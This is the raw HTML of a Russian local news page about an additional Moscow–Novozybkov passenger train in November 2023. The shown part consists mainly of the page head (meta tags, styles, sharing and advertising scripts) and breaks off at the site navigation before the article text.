

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D0%B5-%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4-%D1%81%D0%B2%D1%8F%D0%B6%D0%B5%D1%82/
body_size: 22398
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/" />
<link rel="shortlink" href="https://novozybkov.su/?p=173086" />
<meta name="description" content="С 10 ноября между Москвой и Новозыбковом начнет курсировать дополнительный пассажирский поезд №202/203. Он будет выходить в рейсы по выходным дням в ноябре и…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области" />
<meta property="og:description" content="С 10 ноября между Москвой и Новозыбковом начнет курсировать дополнительный пассажирский поезд №202/203. Он будет выходить в рейсы по выходным дням в ноябре и декабре. Из Москвы по пятницам…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/11/IMG20210824182218.jpg" />
<meta property="og:image:width" content="563" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2023-11-09T09:59:42+00:00" />
<meta property="article:modified_time" content="2023-11-09T09:59:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области" />
<meta name="twitter:description" content="С 10 ноября между Москвой и Новозыбковом начнет курсировать дополнительный пассажирский поезд №202/203. Он будет выходить в рейсы по выходным дням в ноябре и декабре. Из Москвы по пятницам…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/11/IMG20210824182218.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/","url":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/","name":"В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области • Новозыбков.SU","description":"С 10 ноября между Москвой и Новозыбковом начнет курсировать дополнительный пассажирский поезд №202/203. Он будет выходить в рейсы по выходным дням в ноябре и…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/"},"datePublished":"2023-11-09T09:59:42+00:00","dateModified":"2023-11-09T09:59:42+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.65ms meta | 1.21ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=949956680&#038;current-layout=single%7C%7Cpost%7C%7C173086' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1672729784&#038;current-layout=single%7C%7Cpost%7C%7C173086' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=2049178537&#038;current-layout=single%7C%7Cpost%7C%7C173086' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1478289023&amp;current-layout=single%7C%7Cpost%7C%7C173086" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1124207318&amp;current-layout=single%7C%7Cpost%7C%7C173086" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В ноябре дополнительный поезд свяжет Москву и Новозыбков Брянской области&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d1%81%d0%b2%d1%8f%d0%b6%d0%b5%d1%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d1%258f%25d0%25b1%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4-%25d1%2581%25d0%25b2%25d1%258f%25d0%25b6%25d0%25b5%25d1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d1%258f%25d0%25b1%25d1%2580%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25bf%25d0%25be%25d0%25b5%25d0%25b7%25d0%25b4-%25d1%2581%25d0%25b2%25d1%258f%25d0%25b6%25d0%25b5%25d1%2582%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-173086 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-173086 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
